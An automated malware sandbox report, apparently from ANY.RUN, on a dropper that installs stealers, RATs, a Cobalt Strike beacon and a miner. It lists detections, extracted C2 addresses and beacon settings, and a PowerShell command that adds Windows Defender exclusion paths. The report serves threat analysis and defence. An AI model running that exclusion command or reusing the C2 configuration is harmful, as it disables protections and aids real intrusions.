

















| File name: | 4363463463464363463463463.exe |
| Full analysis: | https://app.any.run/tasks/cb77ad21-b54d-4f4e-adb4-173018f563b5 |
| Verdict: | Malicious activity |
| Threats: | A backdoor is a type of cybersecurity threat that allows attackers to secretly compromise a system and conduct malicious activities, such as stealing data and modifying files. Backdoors can be difficult to detect, as they often use legitimate system applications to evade defense mechanisms. Threat actors often utilize special malware, such as PlugX, to establish backdoors on target devices. |
| Analysis date: | August 03, 2024, 22:20:47 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 2A94F3960C58C6E70826495F76D00B85 |
| SHA1: | E2A1A5641295F5EBF01A37AC1C170AC0814BB71A |
| SHA256: | 2FCAD226B17131DA4274E1B9F8F31359BDD325C9568665F08FD1F6C5D06A23CE |
| SSDEEP: | 192:2we8sGKE6MqyG7c20L7BIW12n/ePSmzkTInu8stYcFwVc03KY:9e8sGKfMqyGg20PKn/cRaInuptYcFwVY |
MALICIOUS
Drops the executable file immediately after the start
- 4363463463464363463463463.exe (PID: 6436)
- npp.exe (PID: 6560)
- newtpp.exe (PID: 6604)
- tdrpload.exe (PID: 6820)
- 1.exe (PID: 7000)
- cmd.exe (PID: 2804)
- Racing.pif (PID: 4276)
- pei.exe (PID: 4260)
- peinf.exe (PID: 2132)
- 2506629105.exe (PID: 6236)
- sysmysldrv.exe (PID: 6656)
- wupgrdsv.exe (PID: 5048)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
- 1060126697.exe (PID: 1116)
- tpeinf.exe (PID: 3044)
- updaterr.exe (PID: 4664)
- first.exe (PID: 5988)
- nxmr.exe (PID: 6452)
- svchost.com (PID: 2572)
- pi.exe (PID: 4936)
- Client-built.exe (PID: 5212)
- wupgrdsv.exe (PID: 376)
- updaterr.exe (PID: 640)
- sylsplvc.exe (PID: 6008)
- svchost.com (PID: 7564)
- winiti.exe (PID: 6400)
Changes the autorun value in the registry
- newtpp.exe (PID: 6604)
- tdrpload.exe (PID: 6820)
- 1.exe (PID: 7000)
- first.exe (PID: 5988)
- pi.exe (PID: 4936)
PHORPIEX has been detected (SURICATA)
- svchost.exe (PID: 2256)
- 4363463463464363463463463.exe (PID: 6436)
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
- sylsplvc.exe (PID: 6008)
Adds path to the Windows Defender exclusion list
- sysmysldrv.exe (PID: 6656)
- cmd.exe (PID: 7068)
- sysarddrvs.exe (PID: 2636)
- cmd.exe (PID: 6408)
- first.exe (PID: 5988)
- svchost.com (PID: 872)
Changes appearance of the Explorer extensions
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
Creates or modifies Windows services
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
Changes the Windows auto-update feature
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
Changes Security Center notification settings
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
- sylsplvc.exe (PID: 6008)
Connects to the CnC server
- persona.exe (PID: 236)
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- svchost.exe (PID: 2256)
- sysarddrvs.exe (PID: 2636)
- notepad.exe (PID: 5192)
- notepad.exe (PID: 6220)
- sylsplvc.exe (PID: 6008)
HAUSBOMBER has been detected (YARA)
- 4363463463464363463463463.exe (PID: 6436)
- 4363463463464363463463463.exe (PID: 208)
VALLEYRAT has been detected (SURICATA)
- persona.exe (PID: 236)
LUMMA has been detected (YARA)
- 4363463463464363463463463.exe (PID: 6436)
COBALTSTRIKE has been detected (SURICATA)
- persona.exe (PID: 236)
Antivirus name has been found in the command line (generic signature)
- findstr.exe (PID: 6164)
- findstr.exe (PID: 7004)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2256)
Actions looks like stealing of personal data
- LummaC2.exe (PID: 6184)
- peinf.exe (PID: 2132)
- svchost.com (PID: 2572)
- updaterr.exe (PID: 4664)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 2464)
Create files in the Startup directory
- cmd.exe (PID: 6824)
- first.exe (PID: 5988)
DCRAT has been detected (YARA)
- 4363463463464363463463463.exe (PID: 6436)
- 4363463463464363463463463.exe (PID: 208)
PHORPIEX has been detected (YARA)
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
Attempt to connect to SMB server
- System (PID: 4)
COBALTSTRIKE has been detected (YARA)
- persona.exe (PID: 236)
MINER has been detected (SURICATA)
- notepad.exe (PID: 5192)
- notepad.exe (PID: 6220)
Adds process to the Windows Defender exclusion list
- first.exe (PID: 5988)
- svchost.com (PID: 6644)
Bypass execution policy to execute commands
- powershell.exe (PID: 6460)
- powershell.exe (PID: 5220)
Changes powershell execution policy (Bypass)
- svchost.com (PID: 872)
- svchost.com (PID: 6644)
Uses Task Scheduler to autorun other applications
- Client-built.exe (PID: 5212)
- MusNotifyIcon.exe (PID: 7220)
XWORM has been detected (YARA)
- first.exe (PID: 5988)
QUASAR has been detected (YARA)
- MusNotifyIcon.exe (PID: 7220)
Attempting to connect via SSH
- gg.exe (PID: 3164)
Run PowerShell with an invisible window
- powershell.exe (PID: 8044)
GULOADER has been detected
- winiti.exe (PID: 6400)
SUSPICIOUS
Reads security settings of Internet Explorer
- 4363463463464363463463463.exe (PID: 6436)
- npp.exe (PID: 6560)
- sysmysldrv.exe (PID: 6656)
- persona.exe (PID: 236)
- sysarddrvs.exe (PID: 2636)
- HostelCurves.exe (PID: 6432)
- 3131113859.exe (PID: 6204)
- sysmablsvr.exe (PID: 4056)
- pei.exe (PID: 4260)
- Downaqzh.exe (PID: 7124)
- 2506629105.exe (PID: 6236)
- 1060126697.exe (PID: 1116)
- updaterr.exe (PID: 4664)
- tpeinf.exe (PID: 3044)
- first.exe (PID: 5988)
- sylsplvc.exe (PID: 6008)
Reads the date of Windows installation
- 4363463463464363463463463.exe (PID: 6436)
- sysmysldrv.exe (PID: 6656)
- sysarddrvs.exe (PID: 2636)
- HostelCurves.exe (PID: 6432)
- updaterr.exe (PID: 4664)
- first.exe (PID: 5988)
Executable content was dropped or overwritten
- 4363463463464363463463463.exe (PID: 6436)
- newtpp.exe (PID: 6604)
- npp.exe (PID: 6560)
- tdrpload.exe (PID: 6820)
- 1.exe (PID: 7000)
- cmd.exe (PID: 2804)
- Racing.pif (PID: 4276)
- pei.exe (PID: 4260)
- peinf.exe (PID: 2132)
- nxmr.exe (PID: 6452)
- 2506629105.exe (PID: 6236)
- wupgrdsv.exe (PID: 5048)
- 1060126697.exe (PID: 1116)
- updaterr.exe (PID: 4664)
- tpeinf.exe (PID: 3044)
- first.exe (PID: 5988)
- pi.exe (PID: 4936)
- Client-built.exe (PID: 5212)
- svchost.com (PID: 2572)
- updaterr.exe (PID: 640)
- wupgrdsv.exe (PID: 376)
- svchost.com (PID: 7564)
- winiti.exe (PID: 6400)
Starts itself from another location
- newtpp.exe (PID: 6604)
- tdrpload.exe (PID: 6820)
- 1.exe (PID: 7000)
- sysmysldrv.exe (PID: 6656)
- pi.exe (PID: 4936)
- Client-built.exe (PID: 5212)
Connects to unusual port
- aaa.exe (PID: 6584)
- 4363463463464363463463463.exe (PID: 6436)
- persona.exe (PID: 236)
- Downaqzh.exe (PID: 7124)
- notepad.exe (PID: 5192)
- gg.exe (PID: 3164)
- MusNotifyIcon.exe (PID: 7220)
- notepad.exe (PID: 6220)
- first.exe (PID: 5988)
- sysmablsvr.exe (PID: 4056)
- sysmysldrv.exe (PID: 6656)
- sysarddrvs.exe (PID: 2636)
- sylsplvc.exe (PID: 6008)
Potential Corporate Privacy Violation
- 4363463463464363463463463.exe (PID: 6436)
- npp.exe (PID: 6560)
- System (PID: 4)
- Downaqzh.exe (PID: 7124)
- 1060126697.exe (PID: 1116)
- notepad.exe (PID: 5192)
- notepad.exe (PID: 6220)
- 2506629105.exe (PID: 6236)
- gg.exe (PID: 3164)
Creates or modifies Windows services
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
- updaterr.exe (PID: 640)

Starts CMD.EXE for commands execution
- sysmysldrv.exe (PID: 6656)

- SP.exe (PID: 6736)
- sysarddrvs.exe (PID: 2636)
- HostelCurves.exe (PID: 6432)
- cmd.exe (PID: 2804)
- dmshell.exe (PID: 4100)
- updaterr.exe (PID: 640)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 7068)
- cmd.exe (PID: 6408)
- svchost.com (PID: 872)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7068)
- cmd.exe (PID: 6408)
- svchost.com (PID: 6644)
- svchost.com (PID: 872)
- winiti.exe (PID: 6400)
Process requests binary or script from the Internet
- 4363463463464363463463463.exe (PID: 6436)
Connects to the server without a host name
- 4363463463464363463463463.exe (PID: 6436)
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
Executing commands from ".cmd" file
- HostelCurves.exe (PID: 6432)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2256)
Get information on the list of running processes
- cmd.exe (PID: 2804)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2804)
Application launched itself
- cmd.exe (PID: 2804)
- gg.exe (PID: 6224)
- 2.exe (PID: 6216)
Drops a file with a rarely used extension (PIF)
- cmd.exe (PID: 2804)
- Racing.pif (PID: 4276)
The executable file from the user directory is run by the CMD process
- Racing.pif (PID: 4276)
Starts application with an unusual extension
- cmd.exe (PID: 2804)
- 4363463463464363463463463.exe (PID: 6436)
- first.exe (PID: 5988)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2804)
The process creates files with name similar to system file names
- 4363463463464363463463463.exe (PID: 6436)
Detected use of alternative data streams (AltDS)
- powershell.exe (PID: 7000)
Process drops legitimate windows executable
- peinf.exe (PID: 2132)
The process executes via Task Scheduler
- wupgrdsv.exe (PID: 5048)
- wupgrdsv.exe (PID: 376)
Drops a system driver (possible attempt to evade defenses)
- wupgrdsv.exe (PID: 5048)
Searches for installed software
- LummaC2.exe (PID: 6184)
Mutex name with non-standard characters
- updaterr.exe (PID: 4664)
- svchost.com (PID: 2572)
- svchost.com (PID: 6644)
- svchost.com (PID: 872)
- svchost.com (PID: 1688)
- svchost.com (PID: 3848)
- svchost.com (PID: 6416)
Crypto Currency Mining Activity Detected
- notepad.exe (PID: 5192)
Script adds exclusion process to Windows Defender
- svchost.com (PID: 6644)
Checks for external IP
- svchost.exe (PID: 2256)
- first.exe (PID: 5988)
Found regular expressions for crypto-addresses (YARA)
- first.exe (PID: 5988)
Identifying current user with WHOAMI command
- gg.exe (PID: 3164)
- 2.exe (PID: 7456)
INFO
Reads Environment values
- 4363463463464363463463463.exe (PID: 6436)
- first.exe (PID: 5988)
- Client-built.exe (PID: 5212)
- MusNotifyIcon.exe (PID: 7220)
Reads the machine GUID from the registry
- 4363463463464363463463463.exe (PID: 6436)
- SP.exe (PID: 6736)
- persona.exe (PID: 236)
- first.exe (PID: 5988)
- Client-built.exe (PID: 5212)
- MusNotifyIcon.exe (PID: 7220)
- sylsplvc.exe (PID: 6008)
- sysmysldrv.exe (PID: 6656)
- sysmablsvr.exe (PID: 4056)
- sysarddrvs.exe (PID: 2636)
Checks supported languages
- 4363463463464363463463463.exe (PID: 6436)
- aaa.exe (PID: 6584)
- tdrpload.exe (PID: 6820)
- sysmysldrv.exe (PID: 6656)
- SP.exe (PID: 6736)
- t2.exe (PID: 6896)
- npp.exe (PID: 6560)
- newtpp.exe (PID: 6604)
- 1413923615.exe (PID: 6992)
- 1.exe (PID: 7000)
- sysmablsvr.exe (PID: 4056)
- persona.exe (PID: 236)
- sysarddrvs.exe (PID: 2636)
- r.exe (PID: 5052)
- pp.exe (PID: 6188)
- t1.exe (PID: 6224)
- peinf.exe (PID: 2132)
- LummaC2.exe (PID: 6184)
- t.exe (PID: 6228)
- 3131113859.exe (PID: 6204)
- a.exe (PID: 7156)
- m.exe (PID: 208)
- HostelCurves.exe (PID: 6432)
- 1109223858.exe (PID: 6300)
- 2512426461.exe (PID: 4088)
- nxmr.exe (PID: 6452)
- Racing.pif (PID: 4276)
- pei.exe (PID: 4260)
- twztl.exe (PID: 6156)
- ps.exe (PID: 5796)
- 323404816.exe (PID: 232)
- 2845215327.exe (PID: 2616)
- 413217421.exe (PID: 4004)
- Downaqzh.exe (PID: 7124)
- tt.exe (PID: 6612)
- 2506629105.exe (PID: 6236)
- 3100314870.exe (PID: 6632)
- wupgrdsv.exe (PID: 5048)
- mimikatz.exe (PID: 2616)
- s.exe (PID: 5092)
- 75236695.exe (PID: 3520)
- 1541725541.exe (PID: 7032)
- 1060126697.exe (PID: 1116)
- 324088276.exe (PID: 6052)
- 122334542.exe (PID: 3508)
- 98085816.exe (PID: 6736)
- 1703122013.exe (PID: 7028)
- wupgrdsv.exe (PID: 376)
- gg.exe (PID: 6224)
- gg.exe (PID: 3164)
- updaterr.exe (PID: 4664)
- updaterr.exe (PID: 640)
- svchost.com (PID: 1688)
- pi.exe (PID: 4936)
- svchost.com (PID: 2572)
- first.exe (PID: 5988)
- svchost.com (PID: 3848)
- tpeinf.exe (PID: 3044)
- svchost.com (PID: 6644)
- svchost.com (PID: 872)
- svchost.com (PID: 6416)
- 260333565.exe (PID: 4316)
- sylsplvc.exe (PID: 6008)
- Client-built.exe (PID: 5212)
- MusNotifyIcon.exe (PID: 7220)
- 185483123.exe (PID: 7060)
- 2696325054.exe (PID: 7284)
- 2594712418.exe (PID: 7016)
- 1418227563.exe (PID: 7208)
- svchost.com (PID: 7564)
Checks proxy server information
- 4363463463464363463463463.exe (PID: 6436)
- npp.exe (PID: 6560)
- sysmysldrv.exe (PID: 6656)
- sysarddrvs.exe (PID: 2636)
- persona.exe (PID: 236)
- 3131113859.exe (PID: 6204)
- pei.exe (PID: 4260)
- sysmablsvr.exe (PID: 4056)
- Downaqzh.exe (PID: 7124)
- 2506629105.exe (PID: 6236)
- 1060126697.exe (PID: 1116)
- tpeinf.exe (PID: 3044)
- first.exe (PID: 5988)
- sylsplvc.exe (PID: 6008)
Disables trace logs
- 4363463463464363463463463.exe (PID: 6436)
- first.exe (PID: 5988)
Process checks computer location settings
- 4363463463464363463463463.exe (PID: 6436)
- sysmysldrv.exe (PID: 6656)
- sysarddrvs.exe (PID: 2636)
- HostelCurves.exe (PID: 6432)
- updaterr.exe (PID: 4664)
- first.exe (PID: 5988)
Reads the computer name
- 4363463463464363463463463.exe (PID: 6436)
- npp.exe (PID: 6560)
- aaa.exe (PID: 6584)
- SP.exe (PID: 6736)
- sysmysldrv.exe (PID: 6656)
- persona.exe (PID: 236)
- sysarddrvs.exe (PID: 2636)
- LummaC2.exe (PID: 6184)
- sysmablsvr.exe (PID: 4056)
- HostelCurves.exe (PID: 6432)
- 3131113859.exe (PID: 6204)
- Racing.pif (PID: 4276)
- pei.exe (PID: 4260)
- Downaqzh.exe (PID: 7124)
- mimikatz.exe (PID: 2616)
- 2506629105.exe (PID: 6236)
- 1060126697.exe (PID: 1116)
- updaterr.exe (PID: 4664)
- gg.exe (PID: 3164)
- tpeinf.exe (PID: 3044)
- first.exe (PID: 5988)
- Client-built.exe (PID: 5212)
- MusNotifyIcon.exe (PID: 7220)
- sylsplvc.exe (PID: 6008)
Reads the software policy settings
- 4363463463464363463463463.exe (PID: 6436)
- LummaC2.exe (PID: 6184)
Create files in a temporary directory
- npp.exe (PID: 6560)
- sysmysldrv.exe (PID: 6656)
- sysarddrvs.exe (PID: 2636)
- sysmablsvr.exe (PID: 4056)
- HostelCurves.exe (PID: 6432)
- 3131113859.exe (PID: 6204)
- pei.exe (PID: 4260)
- Downaqzh.exe (PID: 7124)
- 2506629105.exe (PID: 6236)
- wupgrdsv.exe (PID: 5048)
- 1060126697.exe (PID: 1116)
- updaterr.exe (PID: 4664)
- tpeinf.exe (PID: 3044)
- wupgrdsv.exe (PID: 376)
- updaterr.exe (PID: 640)
- sylsplvc.exe (PID: 6008)
- svchost.com (PID: 2572)
Creates files or folders in the user directory
- npp.exe (PID: 6560)
- persona.exe (PID: 236)
- sysmysldrv.exe (PID: 6656)
- sysarddrvs.exe (PID: 2636)
- sysmablsvr.exe (PID: 4056)
- Racing.pif (PID: 4276)
- Downaqzh.exe (PID: 7124)
- 2506629105.exe (PID: 6236)
- wupgrdsv.exe (PID: 5048)
- 1060126697.exe (PID: 1116)
- first.exe (PID: 5988)
- Client-built.exe (PID: 5212)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 188)
- powershell.exe (PID: 6944)
- powershell.exe (PID: 6240)
- powershell.exe (PID: 5052)
- powershell.exe (PID: 7000)
- powershell.exe (PID: 6460)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 5220)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 188)
- powershell.exe (PID: 6944)
- powershell.exe (PID: 6460)
- powershell.exe (PID: 5220)
Reads mouse settings
- Racing.pif (PID: 4276)
- Downaqzh.exe (PID: 7124)
Creates files in the program directory
- MoUsoCoreWorker.exe (PID: 6856)
Reads the time zone
- MoUsoCoreWorker.exe (PID: 6856)
Manual execution by a user
- cmd.exe (PID: 2464)
- cmd.exe (PID: 6824)
- powershell.exe (PID: 7000)
- Taskmgr.exe (PID: 5104)
- Taskmgr.exe (PID: 7008)
- schtasks.exe (PID: 6560)
- powershell.exe (PID: 6240)
- notepad.exe (PID: 5192)
- powershell.exe (PID: 5052)
- schtasks.exe (PID: 7004)
- powershell.exe (PID: 6400)
- notepad.exe (PID: 6220)
- svchost.com (PID: 7564)
- svchost.com (PID: 5060)
- svchost.com (PID: 1748)
- svchost.com (PID: 7236)
- 4363463463464363463463463.exe (PID: 208)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 5104)
UPX packer has been detected
- gg.exe (PID: 3164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
CobalStrike
(PID) Process(236) persona.exe
C21.92.89.193:9999/kTRL
HeadersUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; UHS)
C2 (1)1.92.89.193/g.pixel
BeaconTypeHTTP
Port9999
SleepTime60000
MaxGetSize1048576
Jitter0
PublicKey-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCBO8E7D2wxSEch5C84h6HgtKIG
Qd1CqiXYfGMgccnFAgYMOoI2nn7kRGPUzzZqJ0GqGuWrNmg/tQqCbH8weZ4zUq25
i+QF2rXp6zsC2a50FpskqOPPGb7pD9+l4FEzXPV5b9FLc59BVe8MxPnLUSkMFh8n
/AKM30S+usuJEco9RwIDAQAB
-----END PUBLIC KEY-----
DNS_strategyround-robin
DNS_strategy_rotate_seconds-1
DNS_strategy_fail_x-1
DNS_strategy_fail_seconds-1
SpawnTo00000000000000000000000000000000
Spawnto_x86%windir%\syswow64\rundll32.exe
Spawnto_x64%windir%\sysnative\rundll32.exe
CryptoScheme0
HttpGet_VerbGET
HttpPost_VerbPOST
HttpPostChunk0
Watermark987654321
bStageCleanupFalse
bCFGCautionFalse
UserAgentMozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MDDRJS)
HttpPostUri/submit.php
HttpGet_Metadata
SessionId (2)base64
header: Cookie
HttpPost_Metadata
ConstHeaders (1)Content-Type: application/octet-stream
SessionId (1)parameter: id
Output (1)print
bUsesCookies0001
Proxy_BehaviorUse IE settings
tcpFrameHeader0004000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
smbFrameHeader0004000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
KillDate0-0-0
bProcInject_StartRWXTrue
bProcInject_UseRWXTrue
bProcInject_MinAllocSize0
ProcInject_PrependAppend_x86000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000...
ProcInject_PrependAppend_x64000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000...
ProcInject_Stubae5afcfee8026674dc8f3b4f2da46c7f
ProcInject_AllocationMethodVirtualAllocEx
XWorm
(PID) Process(5988) first.exe
C291.92.249.37:9049
Keys
AES5548
Options
Splitter<Agent>
USB drop name
MutexaMtkXNimPlkESDx9
Quasar
(PID) Process(7220) MusNotifyIcon.exe
Version1.4.1
C2 (2)play.funpass.services:4782
Sub_DirSystem32
Install_NameMusNotifyIcon.exe
Mutex54aaaa02-4a8c-4cb9-9e9e-7eb8df40f4cd
StartupUpdate
Tagwalmart
LogDirLogs
SignatureWmFs5hZZaopOnURJAlhBzwPSjr7POS0R3K+DVCPRxsxgEGXiAHPvNp8BJ+zO5YFwwKgRkIW4MYvUbrUpnBLyH6NxmP3IEiP58OlBcrvWfAiYIxRGt59iqIlTiUBUkw+yFf34RloWclmAIRoRJ70AxfbbTSZeZZhcuP1zT196txQOZUIJOrhixZWg0J9WXxFa5AL0GM2rolIhZg0p6x+UCBTVP3835xGtGYrankGaP3C46b6etuTFQcvVmiZYS+2ev6vFNswEWi+WkUt57CnctOdIjbw8OjiDd0kR2P9U0IJL...
CertificateMIIE9DCCAtygAwIBAgIQAOG4JofKQUZCaN88Umu4xTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTIzMDcyNTIzMTMyOFoYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAoFV1fmlh5L8tsOcYJ1jAWX+GRsFJXNXaj5W7UWnlMb53kBjGgyUfctD+lZV5puERQrRPynNX...
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:12:22 08:29:10+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 80 |
| CodeSize: | 5632 |
| InitializedDataSize: | 4608 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x3552 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | 4363463463464363463463463.exe |
| LegalCopyright: | |
| OriginalFileName: | 4363463463464363463463463.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |

Total processes
476
Monitored processes
347
Malicious processes
34
Suspicious processes
10
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4 | System | [System Process] | |||||||||||||
User: SYSTEM Integrity Level: SYSTEM | |||||||||||||||
| 188 | powershell -Command "Add-MpPreference -ExclusionPath $env:windir; Add-MpPreference -ExclusionPath $env:TEMP; Add-MpPreference -ExclusionPath $env:USERPROFILE" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 208 | "C:\Users\admin\Desktop\Files\m.exe" | C:\Users\admin\Desktop\Files\m.exe | — | 4363463463464363463463463.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 208 | "C:\Users\admin\Desktop\4363463463464363463463463.exe" | C:\Users\admin\Desktop\4363463463464363463463463.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Version: 0.0.0.0 | |||||||||||||||
| 232 | C:\Users\admin\AppData\Local\Temp\323404816.exe | C:\Users\admin\AppData\Local\Temp\323404816.exe | — | sysmysldrv.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 236 | "C:\Users\admin\Desktop\Files\persona.exe" | C:\Users\admin\Desktop\Files\persona.exe | 4363463463464363463463463.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
CobalStrike(PID) Process(236) persona.exe C21.92.89.193:9999/kTRL HeadersUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; UHS) (PID) Process(236) persona.exe C2 (1)1.92.89.193/g.pixel BeaconTypeHTTP Port9999 SleepTime60000 MaxGetSize1048576 Jitter0 PublicKey-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCBO8E7D2wxSEch5C84h6HgtKIG
Qd1CqiXYfGMgccnFAgYMOoI2nn7kRGPUzzZqJ0GqGuWrNmg/tQqCbH8weZ4zUq25
i+QF2rXp6zsC2a50FpskqOPPGb7pD9+l4FEzXPV5b9FLc59BVe8MxPnLUSkMFh8n
/AKM30S+usuJEco9RwIDAQAB
-----END PUBLIC KEY----- DNS_strategyround-robin DNS_strategy_rotate_seconds-1 DNS_strategy_fail_x-1 DNS_strategy_fail_seconds-1 SpawnTo00000000000000000000000000000000 Spawnto_x86%windir%\syswow64\rundll32.exe Spawnto_x64%windir%\sysnative\rundll32.exe CryptoScheme0 HttpGet_VerbGET HttpPost_VerbPOST HttpPostChunk0 Watermark987654321 bStageCleanupFalse bCFGCautionFalse UserAgentMozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MDDRJS) HttpPostUri/submit.php HttpGet_Metadata SessionId (2)base64 header: Cookie HttpPost_Metadata ConstHeaders (1)Content-Type: application/octet-stream SessionId (1)parameter: id Output (1)print bUsesCookies0001 Proxy_BehaviorUse IE settings tcpFrameHeader0004000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 smbFrameHeader0004000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 KillDate0-0-0 bProcInject_StartRWXTrue bProcInject_UseRWXTrue bProcInject_MinAllocSize0 ProcInject_PrependAppend_x86000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000... ProcInject_PrependAppend_x64000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000... ProcInject_Stubae5afcfee8026674dc8f3b4f2da46c7f ProcInject_AllocationMethodVirtualAllocEx | |||||||||||||||
| 376 | "C:\Users\admin\Windows Upgrade\wupgrdsv.exe" | C:\Users\admin\Windows Upgrade\wupgrdsv.exe | svchost.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 420 | C:\WINDOWS\system32\cmd.exe /c cls | C:\Windows\System32\cmd.exe | — | updaterr.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 532 | C:\WINDOWS\system32\cmd.exe /c cls | C:\Windows\System32\cmd.exe | — | updaterr.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 532 | C:\WINDOWS\system32\cmd.exe /c cls | C:\Windows\System32\cmd.exe | — | updaterr.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
128 801
Read events
128 127
Write events
637
Delete events
37
Modification events
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
